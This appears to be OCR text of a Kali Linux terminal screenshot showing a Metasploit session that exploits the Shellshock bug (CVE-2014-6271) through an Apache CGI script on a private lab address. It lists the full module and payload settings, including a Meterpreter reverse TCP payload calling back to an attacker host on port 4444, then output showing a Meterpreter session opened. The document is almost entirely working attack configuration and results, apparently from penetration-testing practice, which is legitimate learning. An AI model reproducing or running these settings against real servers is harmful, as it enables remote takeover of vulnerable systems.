 Applications Places Terminal Wed 17:15 1
root@kali: ~
File Edit View Search Terminal Help
SAM.log
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.71.133 yes The target address
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI cgi-bin/status yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.71.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.71.128:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (847604 bytes) to 192.168.71.133
[*] Meterpreter session 1 opened (192.168.71.128:4444 -> 192.168.71.133:53069) at 2019-12-18 17:15:03 +0530